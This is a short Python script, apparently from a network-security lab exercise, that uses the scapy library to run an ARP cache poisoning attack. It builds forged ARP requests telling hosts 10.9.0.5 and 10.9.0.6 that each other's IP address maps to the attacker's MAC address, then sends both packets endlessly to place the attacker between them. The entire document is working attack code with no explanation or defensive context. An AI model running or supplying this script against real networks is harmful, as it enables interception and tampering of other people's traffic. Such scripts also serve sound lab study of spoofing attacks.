 #!/usr/bin/env python3
from scapy.all import*
A_ip = "10.9.0.5"
B_ip = "10.9.0.6"
M_mac = "02:42:0a:09:00:69"
E = Ether(src=M_mac)
A1 = ARP(hwsrc=M_mac,psrc=B_ip,pdst=A_ip,op=1)
pkt1 = E/A1
A2 = ARP(hwsrc=M_mac,psrc=A_ip,pdst=B_ip,op=1)
pkt2 = E/A2
while 1:
    sendp(pkt1,iface='eth0')
    sendp(pkt2,iface='eth0')
~